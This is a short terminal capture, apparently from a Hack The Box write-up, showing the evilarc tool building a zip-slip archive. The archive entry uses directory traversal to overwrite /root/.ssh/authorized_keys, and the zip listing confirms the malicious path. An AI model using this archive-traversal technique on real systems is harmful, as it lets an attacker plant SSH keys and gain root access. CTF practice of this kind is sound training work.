 ┌──(valoe㉿valoe)-[/opt/evilarc]
└─$ sudo python2 evilarc.py -o unix -p /root/.ssh ~/htb/boxes/wk04-ghoul/authorized_keys
Creating evil.zip containing ../../../../../../../..//root/.ssh/authorized_keys
┌──(valoe㉿valoe)-[/opt/evilarc]
└─$ unzip -l evil.zip
Archive:  evil.zip
  Length      Date    Time    Name
---------  ---------- -----   ----
      564  2022-09-14 12:50   ../../../../../../../../root/.ssh/authorized_keys
---------                     -------
      564                     1 file